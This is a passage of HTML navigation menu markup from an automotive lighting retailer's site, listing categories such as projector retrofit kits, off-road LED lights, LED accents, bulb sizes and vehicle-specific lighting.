                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/projector-retrofit-kits/"><span class="text">Projector Retrofit Kits</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/hid-projectors/"><span class="text">HID Projectors</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/led-projectors/"><span class="text">LED Projectors</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/projector-shrouds/"><span class="text">Projector Shrouds</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/retrofitting/retrofit-accessories/"><span class="text">Retrofit Accessories</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Off Road navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root activePage" data-label="https://dynamicappearance.com/off-road/" data-index="4">
            <a class="text Off Road" href="https://dynamicappearance.com/off-road/" aria-label="Off Road">
              <span>Off Road</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-432" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/off-road/"><span>Off Road</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/off-road/">
                    <span class="text">All Off Road</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/vehicle-specific-kits/"><span class="text">Vehicle Specific Kits</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu activePage" href="https://dynamicappearance.com/off-road/led-light-pods/"><span class="text">LED Light Pods</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/led-light-bars/"><span class="text">LED Light Bars</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/led-rock-lights/"><span class="text">LED Rock Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/hitchmount-led-pods/"><span class="text">HitchMount LED Pods</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/off-road/off-road-accessories/"><span class="text">Off Road Accessories</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Accents navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/accents/" data-index="5">
            <a class="text Accents" href="https://dynamicappearance.com/accents/" aria-label="Accents">
              <span>Accents</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-18" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/accents/"><span>Accents</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/accents/">
                    <span class="text">All Accents</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-demon-eyes/"><span class="text">LED Demon Eyes</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-drl-boards/"><span class="text">LED DRL Boards</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-grille-badges/"><span class="text">LED Grille Badges</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-halo-rings/"><span class="text">LED Halo Rings</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-interior-lights/"><span class="text">LED Interior Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-light-strips/"><span class="text">LED Light Strips</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-motorcycle-lights/"><span class="text">LED Motorcycle Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-puddle-lights/"><span class="text">LED Puddle Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/accents/led-truck-lights/"><span class="text">LED Truck Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-utv-lights/"><span class="text">LED UTV Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-underglow-lights/"><span class="text">LED Underglow Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/led-wheels-lights/"><span class="text">LED Wheels Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-accents/bluetooth-controllers/"><span class="text">Bluetooth Controllers</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Shop By Bulb Size navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/shop-by-bulb-size/" data-index="6">
            <a class="text Shop By Bulb Size" href="https://dynamicappearance.com/shop-by-bulb-size/" aria-label="Shop By Bulb Size">
              <span>Shop By Bulb Size</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-62" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/shop-by-bulb-size/"><span>Shop By Bulb Size</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb-size/">
                    <span class="text">All Shop By Bulb Size</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h1/"><span class="text">H1</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h3-h3c/"><span class="text">H3 / H3C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h4-9003-hb2/"><span class="text">H4 / 9003 / HB2</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h7/"><span class="text">H7</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h8-h9/"><span class="text">H8 / H9</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h10-9145/"><span class="text">H10 / 9145</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h11-h16/"><span class="text">H11 / H16</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h11b/"><span class="text">H11B</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h13-9008/"><span class="text">H13 / 9008</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/h15/"><span class="text">H15</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9004-hb1/"><span class="text">9004 / HB1</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9005-9011-hb3/"><span class="text">9005 / 9011 / HB3</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9006-9012-hb4/"><span class="text">9006 / 9012 / HB4</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/9007-hb5/"><span class="text">9007 / HB5</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/880-881-893/"><span class="text">880 / 881 / 893</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/5202-2504-psx24w/"><span class="text">5202 / 2504 / PSX24W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/p13-p13w/"><span class="text">P13 / P13W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/pwy24w/"><span class="text">PWY24W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/py24w/"><span class="text">PY24W</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/t3/"><span class="text">T3</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/t4/"><span class="text">T4</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/t5/"><span class="text">T5</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/b8-5d/"><span class="text">B8.5D</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/74/"><span class="text">74</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/194-t10-168/"><span class="text">194 / T10 / 168</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/ba9s-53-57/"><span class="text">BA9S / 53 / 57</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/921-t15-912/"><span class="text">921 / T15 / 912</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/1156-ba15s-7506/"><span class="text">1156 / BA15S / 7506</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/1157-2057-2357/"><span class="text">1157 / 2057 / 2357</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/3156-t25-3456/"><span class="text">3156 / T25 / 3456</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/3157-t25-3457/"><span class="text">3157 / T25 / 3457</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/7440-t20-7441/"><span class="text">7440 / T20 / 7441</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/7443-t20-7444/"><span class="text">7443 / T20 / 7444</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/31mm-de3022-de3175/"><span class="text">31mm / DE3022 / DE3175</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/36mm-6411-6418/"><span class="text">36mm / 6411 / 6418</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/41mm-578-212-2/"><span class="text">41mm / 578 / 212-2</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/44mm-561-562/"><span class="text">44mm / 561 / 562</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/visor-6614-6612f/"><span class="text">Visor / 6614 / 6612F</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d1r-d1s-d1c/"><span class="text">D1R / D1S / D1C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d2r-d2s-d2c/"><span class="text">D2R / D2S / D2C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d3r-d3s-d3c/"><span class="text">D3R / D3S / D3C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d4r-d4s-d4c/"><span class="text">D4R / D4S / D4C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d5r-d5s/"><span class="text">D5R / D5S</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d8s/"><span class="text">D8S</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/4x6-h4656/"><span class="text">4x6&quot; / H4656</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/5x7-h6054/"><span class="text">5x7&quot; / H6054</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/5-75-h5006/"><span class="text">5.75&quot; / H5006</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/7-h6024/"><span class="text">7&quot; / H6024</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Shop By Vehicle navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/shop-by-vehicle/" data-index="7">
            <a class="text Shop By Vehicle" href="https://dynamicappearance.com/shop-by-vehicle/" aria-label="Shop By Vehicle">
              <span>Shop By Vehicle</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-197" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/shop-by-vehicle/"><span>Shop By Vehicle</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/shop-by-vehicle/">
                    <span class="text">All Shop By Vehicle</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-297">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/acura-lighting/"><span>Acura Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/acura-lighting/"><span>Acura Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/">
                                        <span class="text">All Acura Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-ilx-led-lights/"><span class="text">Acura ILX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-integra-led-lights/"><span class="text">Acura Integra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-nsx-led-lights/"><span class="text">Acura NSX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-rdx-led-lights/"><span class="text">Acura RDX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-rsx-led-lights/"><span class="text">Acura RSX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-tl-led-lights/"><span class="text">Acura TL LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-tsx-led-lights/"><span class="text">Acura TSX LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-443">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/"><span>Alfa Romeo Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/"><span>Alfa Romeo Lighting</span></a>
                                    </p>
                                </li>
